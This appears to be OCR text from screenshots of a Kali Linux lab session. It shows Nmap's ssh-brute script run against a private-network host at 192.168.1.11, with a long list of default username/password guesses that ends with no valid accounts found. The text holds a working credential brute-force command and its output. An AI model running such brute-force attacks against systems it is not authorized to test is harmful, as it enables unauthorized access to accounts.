 Screenshot of NSE Scripts
kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
15:59
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
(root㉿kali)-[/usr/share/nmap/scripts]
# ls -l | grep ssh
-rw-r--r-- 1 root root 5391 Nov 2 2023 ssh2-enum-algos.nse
-rw-r--r-- 1 root root 1200 Nov 2 2023 ssh-auth-methods.nse
-rw-r--r-- 1 root root 3020 Nov 2 2023 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Nov 2 2023 ssh-hostkey.nse
-rw-r--r-- 1 root root 5948 Nov 2 2023 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root 3781 Nov 2 2023 ssh-run.nse
-rw-r--r-- 1 root root 1423 Nov 2 2023 sshv1.nse
(root㉿kali)-[/usr/share/nmap/scripts]
# nmap --script ssh-brute.nse -p 22 192.168.1.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-30 15:47 +05
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
LINUX
you are able to hear"
kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
15:58
root@kali: /usr/share/nmap/scripts
Applications
File Actions Edit View Help
NSE: [ssh-brute] Trying username/password pair: web:cutie
NSE: [ssh-brute] Trying username/password pair: test:cutie
NSE: [ssh-brute] Trying username/password pair: root:friend
NSE: [ssh-brute] Trying username/password pair: admin:friend
NSE: [ssh-brute] Trying username/password pair: administrator:friend
NSE: [ssh-brute] Trying username/password pair: webadmin:friend
NSE: [ssh-brute] Trying username/password pair: sysadmin:friend
NSE: [ssh-brute] Trying username/password pair: netadmin:friend
NSE: [ssh-brute] Trying username/password pair: guest:friend
NSE: [ssh-brute] Trying username/password pair: user:friend
NSE: [ssh-brute] Trying username/password pair: web:friend
NSE: [ssh-brute] Trying username/password pair: test:friend
NSE: [ssh-brute] Trying username/password pair: root:crystal
NSE: [ssh-brute] Trying username/password pair: admin:crystal
NSE: [ssh-brute] Trying username/password pair: administrator:crystal
NSE: [ssh-brute] Trying username/password pair: webadmin:crystal
NSE: [ssh-brute] Trying username/password pair: sysadmin:crystal
NSE: [ssh-brute] Trying username/password pair: netadmin:crystal
NSE: [ssh-brute] Trying username/password pair: guest:crystal
NSE: [ssh-brute] Trying username/password pair: user:crystal
NSE: [ssh-brute] Trying username/password pair: web:crystal
NSE: [ssh-brute] Trying username/password pair: test:crystal
NSE: [ssh-brute] Trying username/password pair: root:edward
NSE: [ssh-brute] Trying username/password pair: admin:edward
NSE: [ssh-brute] Trying username/password pair: administrator:edward
NSE: [ssh-brute] Trying username/password pair: webadmin:edward
NSE: [ssh-brute] Trying username/password pair: sysadmin:edward
NSE: [ssh-brute] Trying username/password pair: netadmin:edward
NSE: [ssh-brute] Trying username/password pair: guest:edward
NSE: [ssh-brute] Trying username/password pair: user:edward
NSE: [ssh-brute] Trying username/password pair: web:edward
NSE: [ssh-brute] Trying username/password pair: test:edward
NSE: [ssh-brute] Trying username/password pair: root:scooby
NSE: [ssh-brute] Trying username/password pair: admin:scooby
NSE: [ssh-brute] Trying username/password pair: administrator:scooby
NSE: [ssh-brute] Trying username/password pair: webadmin:scooby
NSE: [ssh-brute] Trying username/password pair: sysadmin:scooby
NSE: [ssh-brute] Trying username/password pair: netadmin:scooby
NSE: [ssh-brute] Trying username/password pair: guest:scooby
NSE: [ssh-brute] Trying username/password pair: user:scooby
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.1.11
Host is up (0.0063s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 2558 guesses in 602 seconds, average tps: 4.3
Nmap done: 1 IP address (1 host up) scanned in 602.55 seconds
(root㉿kali)-[/usr/share/nmap/scripts]
#
LINUX
you are able to hear"